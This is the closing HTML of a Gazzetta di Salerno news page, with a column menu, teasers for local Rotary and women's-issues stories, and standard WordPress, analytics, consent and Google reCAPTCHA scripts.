</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/vinci-la-partita-con-la-prevenzione-insieme-in-campo-per-promuovere-la-salute-maschile-dei-giovanissimi/"  rel="bookmark" class="td-image-wrap " title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/vinci-la-partita-con-la-prevenzione-insieme-in-campo-per-promuovere-la-salute-maschile-dei-giovanissimi/"  rel="bookmark" title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi.">“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/libere-di-vivere-21-club-rotaract-del-distretto-2101-insieme-per-combattere-la-violenza-sulle-donne-spiegate-le-tecniche-di-autodifesa-in-caso-di-aggressione/"  rel="bookmark" class="td-image-wrap " title="“Libere di Vivere”. 21 Club Rotaract del Distretto 2101 insieme per combattere la violenza sulle donne. Spiegate le tecniche di autodifesa in caso di aggressione." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-organizzatori-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-organizzatori-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-organizzatori-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Libere di Vivere”. 21 Club Rotaract del Distretto 2101 insieme per combattere la violenza sulle donne. Spiegate le tecniche di autodifesa in caso di aggressione." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/libere-di-vivere-21-club-rotaract-del-distretto-2101-insieme-per-combattere-la-violenza-sulle-donne-spiegate-le-tecniche-di-autodifesa-in-caso-di-aggressione/"  rel="bookmark" title="“Libere di Vivere”. 21 Club Rotaract del Distretto 2101 insieme per combattere la violenza sulle donne. Spiegate le tecniche di autodifesa in caso di aggressione.">“Libere di Vivere”. 21 Club Rotaract del Distretto 2101 insieme per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allhotel-cetus-l11-edizione-del-convegno-la-bellezza-continua-particolare-attenzione-e-stata-dedicata-alla-bellezza-delle-donne-vittime-di-violenza/"  rel="bookmark" class="td-image-wrap " title="All’Hotel Cetus l&#8217;11° edizione del Convegno “La Bellezza Continua”. Particolare attenzione è stata dedicata alla bellezza delle donne vittime di violenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-violenza-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-violenza-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-violenza-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="All’Hotel Cetus l&#8217;11° edizione del Convegno “La Bellezza Continua”. Particolare attenzione è stata dedicata alla bellezza delle donne vittime di violenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allhotel-cetus-l11-edizione-del-convegno-la-bellezza-continua-particolare-attenzione-e-stata-dedicata-alla-bellezza-delle-donne-vittime-di-violenza/"  rel="bookmark" title="All’Hotel Cetus l&#8217;11° edizione del Convegno “La Bellezza Continua”. Particolare attenzione è stata dedicata alla bellezza delle donne vittime di violenza">All’Hotel Cetus l&#8217;11° edizione del Convegno “La Bellezza Continua”. Particolare attenzione&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    <script src='https://acconsento.click/script.js' id='acconsento-script' data-key='wK5a6vkDZasemGbMm1FZXnezpCzulQC4d1YWvH7D'></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 692fe1f590fd4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"You are probably offline.":["Sei probabilmente offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.gazzettadisalerno.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3745547dcf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"oliveto-citra\",\"arch_results\":\"10\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;oliveto citra&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wK51D9QvvIDimqslioVcyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764745723111');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX3DvhvfRtQps8JaFTyImH8km429frWD2GwQfVNqKroeUMaWGzQeHjMP_T13OfvfiqaeH6Rxllgk7CIinb4X4b0zTPGOTdWDmzxlXQy82eGezUig5CtfmRzOhcZO0gLZ9VP6UwTLtl4Xnfdmx-O4oJmw23UDa91G2buTXnevn4IRwNGjIGhQnRcLLTq/_/prerollads./adsame1./adsegmentation._ads_index__ad_position_
body_size: -1289
content:
window['aab92f22-06d7-41e0-b296-f81db8172994'] = true;